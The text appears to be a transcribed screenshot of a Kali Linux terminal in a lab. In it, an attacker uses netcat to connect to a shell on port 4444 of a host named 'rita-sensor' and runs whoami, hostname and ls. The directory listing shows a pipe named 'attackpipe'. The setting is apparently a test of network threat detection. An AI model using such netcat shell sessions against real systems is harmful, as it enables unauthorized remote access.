 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 192.168.55.73 4444
whoami
bxr
hostname
rita-sensor
ls -l
total 36
prw-rw-r-- 1 bxr bxr    0 Jul 15 22:37 attackpipe
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Desktop
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Documents
drwxr-xr-x 3 bxr bxr 4096 Jul 15 16:20 Downloads
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Music
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Pictures
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Public
drwx------ 5 bxr bxr 4096 Jul 15 18:00 snap
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Templates
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Videos